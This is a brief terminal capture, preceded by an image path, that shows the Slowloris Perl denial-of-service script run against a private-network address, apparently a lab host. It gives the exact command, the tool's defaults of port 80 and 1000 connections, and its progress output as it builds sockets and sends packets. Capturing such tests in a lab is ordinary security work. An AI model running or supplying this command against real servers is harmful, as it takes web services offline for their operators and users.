 root@:~/Desktop/slowloris.pl-master# perl slowloris.pl -dns 192.168.65.135
Welcome to Slowloris - the low bandwidth, yet greedy and poisonous HTTP client b
y Laera Loris
Defaulting to port 80.
Defaulting to a 5 second tcp connection timeout.
Defaulting to a 100 second re-try timeout.
Defaulting to 1000 connections.
Multithreading enabled.
Connecting to 192.168.65.135:80 every 100 seconds with 1000 sockets:
Building sockets.
Building sockets.
Building sockets.
Sending data.
Current stats:  Slowloris has now sent 396 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Sending data.
Current stats:  Slowloris has now sent 648 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Building sockets.
Building sockets.